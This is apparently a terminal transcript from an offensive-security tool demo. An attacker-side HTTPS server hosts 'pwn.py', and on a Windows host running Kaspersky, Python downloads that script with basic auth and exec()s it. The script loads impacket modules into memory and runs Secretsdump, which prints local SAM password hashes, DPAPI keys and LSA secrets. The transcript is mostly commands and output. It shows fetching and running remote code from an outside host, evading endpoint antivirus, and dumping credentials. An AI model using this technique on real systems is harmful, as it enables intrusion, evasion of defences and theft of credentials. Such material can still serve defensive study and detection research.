 sn🥶vvcr💥sh on sandy in ~/projects/Pyramid/Server via main✘ at [16/10 20:04]
http-server -d false -p 443 -S --username attacker --password 'Passw0rd1!'
Starting up http-server, serving ./ through https
http-server version: 14.1.1
http-server settings:
CORS: disabled
Cache: 3600 seconds
Connection Timeout: 120 seconds
Directory Listings: not visible
AutoIndex: visible
Serve GZIP Files: false
Serve Brotli Files: false
Default File Extension: none
Available on:
https://127.0.0.1:443
https://192.168.1.80:443
https://192.168.202.18:443
Hit CTRL-C to stop the server
[2022-10-16T17:04:18.721Z] "GET /pwn.py" "Python-urllib/3.10"
(node:3325668) [DEP0066] DeprecationWarning: OutgoingMessage.prototype._headers is deprecated
(Use `node --trace-deprecation ...` to show where the warning was created)
[2022-10-16T17:04:19.579Z] "GET /Cryptodome.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.086Z] "GET /setuptools.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.223Z] "GET /pkg_resources.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.278Z] "GET /jaraco.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.307Z] "GET /_distutils_hack.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.333Z] "GET /distutils.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.447Z] "GET /cffi.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.491Z] "GET /configparser.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.533Z] "GET /future.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.604Z] "GET /chardet.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.769Z] "GET /flask.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.813Z] "GET /ldap3.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.878Z] "GET /ldapdomaindump.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.923Z] "GET /pyasn1.zip" "Python-urllib/3.10"
[2022-10-16T17:04:20.980Z] "GET /OpenSSL.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.020Z] "GET /pyreadline.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.069Z] "GET /six.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.102Z] "GET /markupsafe.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.130Z] "GET /werkzeug.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.181Z] "GET /jinja2.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.228Z] "GET /click.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.297Z] "GET /itsdangerous.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.326Z] "GET /dns.zip" "Python-urllib/3.10"
[2022-10-16T17:04:21.385Z] "GET /impacket.zip" "Python-urllib/3.10"
PWNINGKES
Kaspersky
Endpoint Security
Мониторинг
Активных угроз
не обнаружено
C:\Users\snovvcrash\Downloads\python-3.10.8-embed-amd64\python.exe
Python 3.10.8 (tags/v3.10.8:aaaf517, Oct 11 2022, 16:50:30) [MSC v.1933 64 bit (AMD64)] on win32
>>> import ssl
>>> import urllib.request
>>> from base64 import b64encode
>>> context = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
>>> context.check_hostname = False
>>> context.verify_mode = ssl.CERT_NONE
>>> request = urllib.request.Request('https://192.168.202.18/pwn.py')
>>> auth = b64encode(bytes('attacker:Passw0rd1!', 'ascii')).decode()
>>> request.add_header('Authorization', f'Basic {auth}')
>>> payload = urllib.request.urlopen(request, context=context).read()
>>> exec(payload)
[*] Downloading and unpacking module: Cryptodome
[*] Downloading and importing module in memory: setuptools
[*] Downloading and importing module in memory: pkg_resources
[*] Downloading and importing module in memory: jaraco
[*] Downloading and importing module in memory: _distutils_hack
[*] Downloading and importing module in memory: distutils
[*] Downloading and importing module in memory: cffi
[*] Downloading and importing module in memory: configparser
[*] Downloading and importing module in memory: future
[*] Downloading and importing module in memory: chardet
[*] Downloading and importing module in memory: flask
[*] Downloading and importing module in memory: ldap3
[*] Downloading and importing module in memory: ldapdomaindump
[*] Downloading and importing module in memory: pyasn1
[*] Downloading and importing module in memory: OpenSSL
[*] Downloading and importing module in memory: pyreadline
[*] Downloading and importing module in memory: six
[*] Downloading and importing module in memory: markupsafe
[*] Downloading and importing module in memory: werkzeug
[*] Downloading and importing module in memory: jinja2
[*] Downloading and importing module in memory: click
[*] Downloading and importing module in memory: itsdangerous
[*] Downloading and importing module in memory: dns
[*] Downloading and importing module in memory: impacket
[+] Hooks installed!
[*] Executing Secretsdump on 127.0.0.1 as user snovvcrash
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xbd1c0cd28aff06a8a1fce2e65274fbe5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Администратор:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f18485b8b64b3e044112e84ad6696601:::
snovvcrash:1001:aad3b435b51404eeaad3b435b51404ee:0c9123e1fc2fed6e3c5635d6da7d8fbf:::
acrono:1002:aad3b435b51404eeaad3b435b51404ee:cdbbc7bf38747b7107cd36a3e051b6aa:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x21bc257fe2547993cb6205953fea77db6686f717
dpapi_userkey:0x2109ba90cae997d06fb596990d4409167ae97955
[*] NL$KM
0000 25 A3 99 1C 04 6A D1 03 22 B2 E0 97 D6 A6 FA F6 %....j..".......
0010 07 40 44 A8 99 93 8E 6B 99 CC 5C 8D FE CB 54 FA .@D....k..\...T.
0020 0C 45 DD 06 8D E3 24 5F 19 EB F4 A4 D3 8F 8F 53 .E....$_.......S
0030 5F 37 CA 36 DD 59 C8 CF 7B 17 57 92 8B 91 5C D8 _7.6.Y..{.W...\.